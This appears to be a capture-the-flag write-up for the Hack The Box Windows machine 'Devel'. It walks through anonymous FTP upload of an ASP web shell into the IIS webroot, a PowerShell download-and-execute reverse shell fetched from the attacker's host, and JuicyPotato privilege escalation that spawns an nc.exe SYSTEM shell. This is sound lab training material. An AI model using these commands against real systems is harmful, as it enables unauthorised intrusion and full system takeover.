Devel Writeup
23 September 2022 #CTF #HTB #box #easy #windows
Enumeration
epic nmap catchphrase:
$ sudo nmap -p- -T5 -oN enum/fulltcp.nmap 10.10.10.5
[...]
21/tcp open ftp
80/tcp open http
[...]
$ ports=$(awk -F/ '/^[[:digit:]]{1,5}\// {printf "%s,", $1}' enum/fulltcp.nmap)
$ sudo nmap -p $ports -sCV -oN enum/scripts.nmap 10.10.10.5
[...]
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 03-18-17 02:06AM <DIR> aspnet_client
| 03-17-17 05:37PM 689 iisstart.htm
| 09-22-22 08:17PM 6 test
|_03-17-17 05:37PM 184946 welcome.png
80/tcp open http Microsoft IIS httpd 7.5
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: IIS7
|_http-server-header: Microsoft-IIS/7.5
[...]
FTP
nmap informed us we have anonymous access to the ftp server. We can check if we have write access as well by trying to put a random file to the server:
$ touch test
$ ftp [email protected]
Password:
ftp> ls
03-18-17 02:06AM <DIR> aspnet_client
03-17-17 05:37PM 689 iisstart.htm
03-17-17 05:37PM 184946 welcome.png
ftp> put test
ftp> ls
03-18-17 02:06AM <DIR> aspnet_client
03-17-17 05:37PM 689 iisstart.htm
09-24-22 03:51PM 0 test
03-17-17 05:37PM 184946 welcome.png
Yes we can!
HTTP

The files in the ftp server look very much like the webroot of IIS. We can confirm this by trying to view a file that we uploaded in our browser:
$ echo '<h1>TEST</h1>' > test.html
After some troubleshooting, only files with an extension are allowed:
We can check HTTP headers with curl -I:
$ curl -I http://10.10.10.5
[...]
X-Powered-By: ASP.NET
[...]
The server is running ASP code (makes sense since we are dealing with IIS).
Foothold

The idea is to put a web shell on the server. We'll use this one.
Use ftp to upload it to the remote box and view it in the browser:
Now we want a reverse shell. We'll use Nishang's Invoke-PowershellTcp.ps1.
$ mkdir share
$ cd share
$ cp /usr/share/nishang/Shells/Invoke-PowerShellTcp.ps1 rev.ps1
$ echo 'Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.9 -Port 4242' >> rev.ps1
$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Back to the web shell: use this command to execute the reverse shell (after setting up your listener ofc):
powershell IEX (New-Object Net.WebClient).downloadString('http://10.10.14.9:8000/rev.ps1')

If all went as planed, we should get a reverse shell as 'iis apppool\web'.
Privesc
First let's gather some information about the system with the systeminfo command:
systeminfo
[...]
OS Name: Microsoft Windows 7 Enterprise
OS Version: 6.1.7600 N/A Build 7600
[...]
System Type: X86-based PC
[...]
We can also check the privileges we have:
whoami /priv
[...]
SeImpersonatePrivilege Impersonate a client after authentication Enabled
[...]
It's no surprise to see we have the 'SeImpersonate' privilege because we exploited a service account (IIS).
This is Windows 7 so we can try JuicyPotato. I had to use the 32-bit version to make this work.
First we have to transfer the binary to the remote box. To do that, spin up a SMB share with impacket:
$ impacket-smbserver share $(pwd)
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
And just copy the file from our attack box to the target:
PS C:\users\public\music> cp \\10.10.14.9\share\Juicy.Potato.x86.exe jp.exe
(Make sure you are in a directory for which you have write access to)
This time let's use nc.exe to get a reverse shell (as NT AUTHORITY\SYSTEM hopefully):
PS C:\users\public\music> cp \\10.10.14.9\share\nc.exe .
Same process as before: impacket-smbserver to transfer the binary.
(You can find nc.exe at /usr/share/windows-resources/binaries/nc.exe in kali)
This is the command that got me the shell:
./jp.exe -l 4567 -t * -p C:\users\public\music\nc.exe -a '-e cmd.exe 10.10.14.9 1337' -c '{659cdea7-489e-11d9-a9cd-000d56965251}'
I had to change CLSID but it might not be necessary for you.
Key Takeaways
- SeImpersonate privilege enabled -> Juicy Potato (or other potatoes) to get SYSTEM